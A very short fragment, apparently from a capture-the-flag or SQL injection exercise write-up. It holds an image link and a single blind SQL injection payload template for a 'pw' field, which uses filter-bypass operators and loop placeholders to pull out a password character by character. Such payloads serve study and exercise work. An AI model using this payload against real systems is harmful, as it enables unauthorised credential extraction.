 pw=' || ascii(substring(id, 1, 1)) like 97 && ascii(substring(pw, i, 1)) like j-- -